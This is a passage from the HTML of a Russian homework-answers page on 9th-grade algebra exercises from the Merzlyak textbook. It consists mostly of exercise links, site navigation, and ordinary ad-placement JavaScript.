href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-18.html">18</a></div>
<div class="section">Задание 3</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-18.html">18</a></div>
<div class="section">Задание 4</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-18.html">18</a></div>
<div class="section">Задание 5</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-18.html">18</a></div>
<div class="section">Задание 6</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-18.html">18</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-521.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 521 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-561.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 561 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5354 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-135.html" rel="bookmark">Вопросы к странице 135- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:25:50+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5201 post type-post status-publish format-standard hentry category-gdz category-biologiya category-biologiya-9-klass-uchebnik-pasechnik entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/biologiya/biologiya-9-klass-uchebnik-pasechnik/9-biologiya-uch-pasechnik-vopr-k-par-27.html" rel="bookmark">Вопросы к параграфу 27- ГДЗ Биология 9 класс Учебник Пасечник, Каменский, Швецов</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-06-26T17:39:48+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>26.06.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5389 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-227.html" rel="bookmark">Вопросы к странице 227- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:26:39+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
